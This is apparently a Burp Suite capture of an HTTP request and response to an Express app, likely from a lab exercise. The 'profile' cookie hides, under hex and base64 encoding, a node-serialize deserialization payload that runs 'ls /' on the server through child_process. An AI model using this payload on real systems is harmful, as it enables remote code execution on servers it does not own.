 Request
Pretty
Raw
Hex
\n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%5
3%49%36%49%6b%52%31%62%57%31%35%49%69%77%
69%59%32%39%31%62%6e%52%79%65%53%49%36%49
%6b%6c%6b%61%79%42%51%63%6d%39%69%59%57%4
a%73%65%53%42%54%62%32%31%6c%64%32%68%6c%
63%6d%55%67%52%48%56%74%59%69%49%73%49%6d
%4e%70%64%48%6b%69%4f%69%4a%66%4a%43%52%4
f%52%46%39%47%56%55%35%44%4a%43%52%66%5a%
6e%56%75%59%33%52%70%62%32%34%6f%4b%58%73
%67%63%6d%56%78%64%57%6c%79%5a%53%67%6e%5
9%32%68%70%62%47%52%66%63%48%4a%76%59%32%
56%7a%63%79%63%70%4c%6d%56%34%5a%57%4d%6f
%4a%32%78%7a%49%43%38%6e%4c%43%42%6d%64%5
7%35%6a%64%47%6c%76%62%69%68%6c%63%6e%4a%
76%63%69%77%67%63%33%52%6b%62%33%56%30%4c
%43%42%7a%64%47%52%6c%63%6e%49%70%49%48%7
3%67%59%32%39%75%63%32%39%73%5a%53%35%73%
62%32%63%6f%63%33%52%6b%62%33%56%30%4b%53
%42%39%4b%58%30%69%4c%43%4a%75%64%57%30%6
9%4f%69%49%79%49%6e%30%3d
10 If-None-Match:
W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
11 Connection: close
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
4 Date: Thu, 18 May 2023 20:49:30 GMT
5 Connection: close
6
7